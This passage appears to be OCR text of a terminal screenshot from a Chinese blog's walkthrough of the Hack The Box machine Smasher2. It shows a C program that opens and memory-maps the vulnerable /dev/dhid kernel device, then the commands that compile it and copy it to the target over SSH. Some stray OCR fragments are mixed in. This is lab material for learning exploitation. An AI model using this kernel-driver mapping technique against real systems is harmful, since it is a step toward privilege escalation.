 dayu@kali: ~/桌面/dayuSmasher2
dayu@kali: ~/桌面/dayuSmasher2
dzonerzy@sm
dayu@kali: ~/桌面/dayuSmasher2
kali 2020.2 KDE
dayu@kali: ~/桌面/dayuSmasher2 172x49
pocalyst
masher2
xlsx
root@kali:/home/dayu/桌面/dayuSmasher2/root# cat pwn.c
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/mman.h>
int main(int argc, char * const * argv){
printf("[+] PID: %d\n", getpid());
int fd = open("/dev/dhid", O_RDWR);
if (fd < 0){
printf("[!] Open failed!\n");
return -1;
}
printf("[*] Open OK fd: %d\n", fd);
unsigned long size = 0xf0000000;
unsigned long mmapStart = 0x42424000;
unsigned int * addr = (unsigned int *)mmap((void*)mmapStart, size, PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0x0);
if (addr == MAP_FAILED){
perror("[!] Failed to mmap");
close(fd);
return -1;
}
printf("[*] mmap OK address: %lx\n", addr);
int stop = getchar();
return 0;
}
root@kali:/home/dayu/桌面/dayuSmasher2/root# gcc -o pwn pwn.c
root@kali:/home/dayu/桌面/dayuSmasher2/root# cp pwn ../
root@kali:/home/dayu/桌面/dayuSmasher2/root# cd ..
root@kali:/home/dayu/桌面/dayuSmasher2# scp -i smasher2 ./pwn dzonerzy@smasher2.htb:/dev/shm/pwn
^Croot@kali:/home/dayu/桌面/dayuSmasher2# scp -i smasher2 ./pwn dzonerzy@smasher2.htb:/dev/shm/pwn
pwn 100%
root@kali:/home/dayu/桌面/dayuSmasher2#
大余安全
https://blog.csdn.net/qq_34801745